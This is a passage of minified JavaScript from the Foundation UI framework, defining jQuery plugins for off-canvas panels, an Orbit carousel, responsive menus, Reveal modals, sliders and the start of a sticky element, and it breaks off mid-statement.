RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(t("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"reveal",value:function(t){var e=this.$element.find("[data-close]");t?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),e.length&&e.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),e.length&&e.show())}},{key:"open",value:function(e,n){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var i=this;t(document.body),this.options.forceTop&&t("body").scrollTop(0);var o=t("[data-off-canvas-wrapper]");o.addClass("is-off-canvas-open is-open-"+i.options.position),i.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),n&&(this.$lastTrigger=n),this.options.autoFocus&&o.one(Foundation.transitionend(o),(function(){i.$element.hasClass("is-open")&&(i.$element.attr("tabindex","-1"),i.$element.focus())})),this.options.trapFocus&&o.one(Foundation.transitionend(o),(function(){i.$element.hasClass("is-open")&&(i.$element.attr("tabindex","-1"),i.trapFocus())}))}}},{key:"_trapFocus",value:function(){var t=Foundation.Keyboard.findFocusable(this.$element),e=t.eq(0),n=t.eq(-1);t.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(t){var i=Foundation.Keyboard.parseKey(t);"TAB"===i&&t.target===n[0]&&(t.preventDefault(),e.focus()),"SHIFT_TAB"===i&&t.target===e[0]&&(t.preventDefault(),n.focus())}))}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){t("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&t("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;Foundation.Keyboard.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(e,"OffCanvas")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(e,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?Foundation.onImagesLoaded(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){t.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var t=this;this._setWrapperHeight((function(e){t._setSlideHeight(e)}))}},{key:"_setWrapperHeight",value:function(e){var n,i=0,o=0;this.$slides.each((function(){n=this.getBoundingClientRect().height,t(this).attr("data-slide",o),o&&t(this).css({position:"relative",display:"none"}),i=n>i?n:i,o++})),o===this.$slides.length&&(this.$wrapper.css({height:i}),e(i))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){t(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(n){n.preventDefault(),e.changeSlide(t(this).hasClass(e.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var n=t(this).data("slide"),i=n>e.$slides.filter(".is-active").data("slide"),o=e.$slides.eq(n);e.changeSlide(i,o,n)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(n){Foundation.Keyboard.handleKey(n,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){t(n.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(t,e,n){var i=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(i[0].className))return!1;var o,a=this.$slides.first(),s=this.$slides.last(),r=t?"Right":"Left",l=t?"Left":"Right",c=this;(o=e||(t?this.options.infiniteWrap?i.next("."+this.options.slideClass).length?i.next("."+this.options.slideClass):a:i.next("."+this.options.slideClass):this.options.infiniteWrap?i.prev("."+this.options.slideClass).length?i.prev("."+this.options.slideClass):s:i.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[i,o]),this.options.bullets&&(n=n||this.$slides.index(o),this._updateBullets(n)),this.options.useMUI?(Foundation.Motion.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(i.removeClass("is-active"),this.options["animOutTo"+l],(function(){i.removeAttr("aria-live"),c.options.autoPlay&&!c.timer.isPaused&&c.timer.restart()}))):(i.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(e,"Orbit")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=t(n),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},i=this.rules.split(" "),o=0;o<i.length;o++){var a=i[o].split("-"),s=a.length>1?a[0]:"small",r=a.length>1?a[1]:a[0];null!==n[r]&&(e[s]=n[r])}this.rules=e}t.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,i=this;t.each(this.rules,(function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(n,(function(t,e){i.$element.removeClass(e.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var n={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(e,"ResponsiveMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=t(n),this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.data("responsive-toggle");e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=t("#"+e),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),t(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),t(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hideFor:"medium"},Foundation.plugin(e,"ResponsiveToggle")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(n,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=e(),this.$anchor=t(t('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(t("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&t(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(e){return t("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var e,n,i=this.$element.outerWidth(),o=t(window).width(),a=this.$element.outerHeight(),s=t(window).height();e="auto"===this.options.hOffset?parseInt((o-i)/2,10):parseInt(this.options.hOffset,10),n="auto"===this.options.vOffset?a>s?parseInt(Math.min(100,s/10),10):parseInt((s-a)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:n+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,n=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(i,o){if(i.target===n.$element[0]||t(i.target).parents("[data-closable]")[0]===o)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){n._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),n.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==n.$element[0]&&!t.contains(n.$element[0],e.target)&&t.contains(document,e.target)&&n.close()})),this.options.deepLink&&t(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var e,n=this;if(this.options.deepLink){var i="#"+this.id;window.history.pushState?window.history.pushState(null,null,i):window.location.hash=i}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(e=n,n.options.overlay&&Foundation.Motion.animateIn(n.$overlay,"fade-in"),Foundation.Motion.animateIn(n.$element,n.options.animationIn,(function(){n.focusableElements=Foundation.Keyboard.findFocusable(n.$element),e.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,t("html, body").addClass("is-reveal-open")):t("body").addClass("is-reveal-open"),setTimeout((function(){n._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var e=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||t("body").on("click.zf.reveal",(function(n){n.target!==e.$element[0]&&!t.contains(e.$element[0],n.target)&&t.contains(document,n.target)&&e.close()})),this.options.closeOnEsc&&t(window).on("keydown.zf.reveal",(function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(n){var i=t(this);Foundation.Keyboard.handleKey(n,"Reveal",{tab_forward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(-1))?(e.focusableElements.eq(0).focus(),!0):0===e.focusableElements.length||void 0},tab_backward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(0))||e.$element.is(":focus")?(e.focusableElements.eq(-1).focus(),!0):0===e.focusableElements.length||void 0},open:function(){e.$element.find(":focus").is(e.$element.find("[data-close]"))?setTimeout((function(){e.$anchor.focus()}),1):i.is(e.focusableElements)&&e.open()},close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())},handled:function(t){t&&n.preventDefault()}})}))}},{key:"close",value:function(){function e(){n.isMobile?(t("html, body").removeClass("is-reveal-open"),n.originalScrollPos&&(t("body").scrollTop(n.originalScrollPos),n.originalScrollPos=null)):t("body").removeClass("is-reveal-open"),n.$element.attr("aria-hidden",!0),n.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var n=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,e):e(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&t(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&t("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,n.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(t("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),t(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(n,"Reveal")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(t,e){return t/e}function n(t,e,n,i){return Math.abs(t.position()[e]+t[i]()/2-n)}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(i,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):t("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var e=!1,n=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=t().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):t("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),e=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){n._setHandlePos(n.$handle2,n.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),e||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(t,n,i,o){if(!this.$element.hasClass(this.options.disabledClass)){(n=parseFloat(n))<this.options.start?n=this.options.start:n>this.options.end&&(n=this.options.end);var a=this.options.doubleSided;if(a)if(0===this.handles.index(t)){var s=parseFloat(this.$handle2.attr("aria-valuenow"));n=n>=s?s-this.options.step:n}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));n=n<=r?r+this.options.step:n}this.options.vertical&&!i&&(n=this.options.end-n);var l=this,c=this.options.vertical,d=c?"height":"width",u=c?"top":"left",h=t[0].getBoundingClientRect()[d],f=this.$element[0].getBoundingClientRect()[d],p=e(n-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*e((f-h)*p,f)).toFixed(this.options.decimal);n=parseFloat(n.toFixed(this.options.decimal));var g={};if(this._setValues(t,n),a){var v,b=0===this.handles.index(t),y=~~(100*e(h,f));if(b)g[u]=m+"%",v=parseFloat(this.$handle2[0].style[u])-m+y,o&&"function"==typeof o&&o();else{var w=parseFloat(this.$handle[0].style[u]);v=m-(isNaN(w)?this.options.initialStart/((this.options.end-this.options.start)/100):w)+y}g["min-"+d]=v+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[t])}));var $=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move($,t,(function(){t.css(u,m+"%"),l.options.doubleSided?l.$fill.css(g):l.$fill.css(d,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[t])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=this.inputs.eq(t).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(t).attr({id:e,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(t).attr({role:"slider","aria-controls":e,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===t?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var n=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(n).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(i,o,a){var s,r;if(a)s=this._adjustValue(null,a),r=!0;else{i.preventDefault();var l=this.options.vertical,c=l?"height":"width",d=l?"top":"left",u=l?i.pageY:i.pageX,h=(this.$handle[0].getBoundingClientRect()[c],this.$element[0].getBoundingClientRect()[c]),f=l?t(window).scrollTop():t(window).scrollLeft(),p=this.$element.offset()[d];i.clientY===i.pageY&&(u+=f);var m,g=u-p,v=e(m=g<0?0:g>h?h:g,h);if(s=(this.options.end-this.options.start)*v+this.options.start,Foundation.rtl()&&!this.options.vertical&&(s=this.options.end-s),s=this._adjustValue(null,s),r=!1,!o)o=n(this.$handle,d,m,c)<=n(this.$handle2,d,m,c)?this.$handle:this.$handle2}this._setHandlePos(o,s,r)}},{key:"_adjustValue",value:function(t,e){var n,i,o,a=this.options.step,s=parseFloat(a/2);return o=(n=t?parseFloat(t.attr("aria-valuenow")):e)-(i=n%a),0===i?n:n=n>=o+s?o+a:o}},{key:"_events",value:function(e){var n,i=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var n=i.inputs.index(t(this));i._handleEvent(e,i.handles.eq(n),t(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){return!i.$element.data("dragging")&&void(t(e.target).is("[data-slider-handle]")||(i.options.doubleSided?i._handleEvent(e):i._handleEvent(e,i.$handle)))})),this.options.draggable){this.handles.addTouch();var o=t("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(a){e.addClass("is-dragging"),i.$fill.addClass("is-dragging"),i.$element.data("dragging",!0),n=t(a.currentTarget),o.on("mousemove.zf.slider",(function(t){t.preventDefault(),i._handleEvent(t,n)})).on("mouseup.zf.slider",(function(t){i._handleEvent(t,n),e.removeClass("is-dragging"),i.$fill.removeClass("is-dragging"),i.$element.data("dragging",!1),o.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(t){t.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var n,o=t(this),a=i.options.doubleSided?i.handles.index(o):0,s=parseFloat(i.inputs.eq(a).val());Foundation.Keyboard.handleKey(e,"Slider",{decrease:function(){n=s-i.options.step},increase:function(){n=s+i.options.step},decrease_fast:function(){n=s-10*i.options.step},increase_fast:function(){n=s+10*i.options.step},handled:function(){e.preventDefault(),i._setHandlePos(o,n,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(i,"Slider")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.parent("[data-sticky-container]"),n=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),i=this;e.length||(this.wasWrapped=!0),this.$container=e.length?e:t(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":n}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,t(window).one("load.zf.sticky",(function(){i.containerHeight="none"==i.$element.css("display")?0:i.$element[0].getBoundingClientRect().height,i.$container.css("height",i.containerHeight),i.elemHeight=i.containerHeight,""!==i.options.anchor?i.$anchor=t("#"+i.options.anchor):i._parsePoints(),i._setSizes((function(){i._calc(!1)})),i._events(n.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],n={},i=0,o=e.length;i<o&&e[i];i++){var a;if("number"==typeof e[i])a=e[i];else{var s=e[i].split(":"),r=t("#"+s[0]);a=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(a+=r[0].getBoundingClientRect().height)}n[i]=a}this.points=n}},{key:"_events",value:function(e){var n=this,i=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,t(window).off(i).on(i,(function(t){0===n.scrollCount?(n.scrollCount=n.options.checkEvery,n._setSizes((function(){n._calc(!1,window.pageYOffset)}))):(n.scrollCount--,n._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(t,o){n._setSizes((function(){n._calc(!1),n.canStick?n.isOn||n._events(e):n.isOn&&n._pauseListeners(i)}))})))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,t(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){return t&&this._setSizes(),this.canStick?(e||(e=window.pageYOffset),void(e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,n="top"===e?"marginTop":"marginBottom",i="top"===e?"bottom":"top",o={};o[n]=this.options[n]+"em",o[e]=0,o[i]="auto",o.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+i).addClass("is-stuck is-at-"+e).css(o).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend 